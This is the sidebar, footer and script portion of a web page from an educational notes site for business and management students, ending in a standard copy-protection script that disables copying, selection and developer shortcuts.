<ul class="wp-block-social-links is-content-justification-center is-layout-flex wp-container-core-social-links-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/Simplinotes/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.facebook.com/Simplinotes/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</section><section id="block-13" class="widget widget_block"><div id="simpl-1305104262"><p><script type="text/javascript" language="javascript"><br />
      var aax_size='300x600';<br />
      var aax_pubname = 'simplynotes09-21';<br />
      var aax_src='302';<br />
    </script><br>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></p></div></section><section id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="zak-oembed-container"><iframe loading="lazy" title="Functions of Management - UGC NET CODE 55 and CODE 17 Study Material | BBA/MBA Notes" width="1100" height="619" src="https://www.youtube.com/embed/bzsGFz6d6J8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</section><section id="post_views_counter_list_widget-2" class="widget widget_post_views_counter_list_widget"><h2 class="widget-title s">Most Viewed Posts</h2><ul>
			<li>
					<span class="post-thumbnail">
					<img width="300" height="169" src="https://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-300x169.jpg 300w, https://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-1024x576.jpg 1024w, https://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-768x432.jpg 768w, https://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />
					</span>
					<a class="post-title" href="https://www.simplynotes.in/list-animal-sounds-english-vocabulary/">List of Animal Sounds – English vocabulary</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="300" height="150" src="https://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-300x150.jpg 300w, https://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-1024x512.jpg 1024w, https://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-768x384.jpg 768w, https://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-1536x768.jpg 1536w, https://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />
					</span>
					<a class="post-title" href="https://www.simplynotes.in/applications-of-computer-in-business-uses-of-computer-in-business/">Applications of Computer in Business/ Uses of Computer in Business</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="300" height="225" src="https://www.simplynotes.in/wp-content/uploads/2016/03/government-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.simplynotes.in/wp-content/uploads/2016/03/government-300x225.jpg 300w, https://www.simplynotes.in/wp-content/uploads/2016/03/government.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />
					</span>
					<a class="post-title" href="https://www.simplynotes.in/role-of-government-in-promoting-entrepreneurship/">Role of Government in promoting Entrepreneurship</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					
					</span>
					<a class="post-title" href="https://www.simplynotes.in/meaning-and-scope-of-public-finance/">Meaning, Nature and Scope of Public Finance</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					
					</span>
					<a class="post-title" href="https://www.simplynotes.in/communication-models-2/">Communication Models &#8211; Types, Advantages and Disadvantages</a> <span class="author">(Preeti)</span> 
			</li></ul></section><section id="better_recent_comments-2" class="widget widget_recent_comments"><h2 class="widget-title s">Recent Comments</h2><ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e2ccfd7e98213b5d86168395ef470a8a?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2ccfd7e98213b5d86168395ef470a8a?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://spotymp3.app" class="url" rel="ugc external nofollow">Web Spotify downloader</a></span> on <span class="comment-post"><a href="https://www.simplynotes.in/business-cycle-trade-cycle-meaning-definitions-features-phases-and-theories/#comment-55231">Business Cycle/Trade Cycle – Meaning, Definitions, Features, Phases and Theories</a></span>: &ldquo;<span class="comment-excerpt">This post provided a clear and concise overview of the business cycle and its phases. I especially appreciated the explanations&hellip;</span>&rdquo; <span class="comment-date">Sep 1, 05:01</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f036967af273792f6eaff1948fb17a93?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f036967af273792f6eaff1948fb17a93?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://spotymp3.co" class="url" rel="ugc external nofollow">Spotify music downloader</a></span> on <span class="comment-post"><a href="https://www.simplynotes.in/quality-work-life/#comment-54366">Quality of Work Life</a></span>: &ldquo;<span class="comment-excerpt">This post provides a comprehensive overview of Quality of Work Life! I especially appreciated the breakdown of its principles and&hellip;</span>&rdquo; <span class="comment-date">Aug 27, 04:45</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/9bd98e5871a6a1e1033ecffcba9ba9be?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9bd98e5871a6a1e1033ecffcba9ba9be?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://yourwordsguide.com/gujarati/" class="url" rel="ugc external nofollow">YWG Team</a></span> on <span class="comment-post"><a href="https://www.simplynotes.in/donald-trump/#comment-51692">Donald Trump</a></span>: &ldquo;<span class="comment-excerpt">Fascinating read on Donald Trump&#8217;s life! I had no idea he was a golden glove winner in his youth. The&hellip;</span>&rdquo; <span class="comment-date">Jul 22, 22:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/24f272ae08d0354c7626470d8baf7edd?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24f272ae08d0354c7626470d8baf7edd?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://www.ekormurai.com/" class="url" rel="ugc external nofollow">visit website</a></span> on <span class="comment-post"><a href="https://www.simplynotes.in/entrepreneurship-development-program-meaning-and-objectives/#comment-48153">Entrepreneurship Development Program-Meaning and Objectives</a></span>: &ldquo;<span class="comment-excerpt">i learn something new about every day.</span>&rdquo; <span class="comment-date">Jun 11, 19:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e387d608fc65bd1c8c8ee8eb00c18f0f?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e387d608fc65bd1c8c8ee8eb00c18f0f?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://giftedfeeling.com" class="url" rel="ugc external nofollow">Tech Journey</a></span> on <span class="comment-post"><a href="https://www.simplynotes.in/the-payment-of-bonus-act-1965/#comment-47899">The Payment of Bonus Act, 1965 -Labour Laws &#8211; UGC NET Paper 2 Code:55</a></span>: &ldquo;<span class="comment-excerpt">Really nice article</span>&rdquo; <span class="comment-date">Jun 4, 12:32</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b86d2acc559cb7c38f652dd2e915c870?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b86d2acc559cb7c38f652dd2e915c870?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Radhika</span> on <span class="comment-post"><a href="https://www.simplynotes.in/measurement-inflation-managerial-economics-notes-bba-mba-notes/#comment-41984">Measurement of Inflation (Managerial Economics Notes) (BBA/MBA Notes)</a></span>: &ldquo;<span class="comment-excerpt">Good</span>&rdquo; <span class="comment-date">Dec 5, 05:56</span></div></li></ul></section><section id="block-9" class="widget widget_block"><script type="text/javascript">
	atOptions = {
		'key' : 'e3a8ade64f4280f6db5888995e590ae4',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
</script>
</section><section id="block-11" class="widget widget_block widget_text">
<p></p>
</section>
</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
		
		
<div class="zak-footer-bar zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				Copyright © 2026 Simplynotes.in |  Powered by WebCustomz
			</div> <!-- /.zak-footer-bar__1 -->

			
			<div class="zak-footer-bar__2">

				<ul id="footer-bar-two-menu" class="menu"><li id="menu-item-15551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15551"><a href="http://www.simplynotes.in/cookie-policy/">COOKIE POLICY</a></li>
<li id="menu-item-15552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15552"><a href="http://www.simplynotes.in/cookie-policy/">CONTACT US</a></li>
<li id="menu-item-15553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15553"><a href="http://www.simplynotes.in/cookie-policy/">SITE POLICY</a></li>
<li id="menu-item-15554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15554"><a href="http://www.simplynotes.in/cookie-policy/">FEEDBACK</a></li>
</ul>
			</div> <!-- /.zak-footer-bar__2 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<audio id='sccp_public_audio'>
                  <source src=http://www.simplynotes.in/wp-content/uploads/2022/02/Copy-Protection-‹-—-WordPress.mp3 type='audio/mpeg'>
                </audio><div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page. The content on this website is NOT for redistribution</p>
</div></div>
                    <style>
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                *:not(input):not(textarea)::selection {
            background-color: transparent !important;
            color: inherit !important;
        }

        *:not(input):not(textarea)::-moz-selection {
            background-color: transparent !important;
            color: inherit !important;
        }

            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play(1);
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play(1);
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play(1);
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play(1);
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play(1);
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play(1);
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play(1);
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play(1);
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play(1);
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<div id="pum-24808" class="pum pum-overlay pum-theme-24240 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:24808,&quot;slug&quot;:&quot;direct-link&quot;,&quot;theme_id&quot;:24240,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right 